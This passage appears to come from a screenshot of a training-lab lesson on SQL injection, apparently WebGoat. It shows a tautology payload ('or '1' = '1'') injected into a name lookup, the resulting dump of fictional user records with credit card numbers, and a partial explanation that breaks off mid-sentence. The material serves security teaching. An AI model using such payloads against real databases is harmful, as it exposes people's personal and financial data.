 ✔
SELECT * FROM user_data WHERE first_name = 'John' Smith or 1 = 1 ' Get Account Info
AND last_name = '
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query
itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name =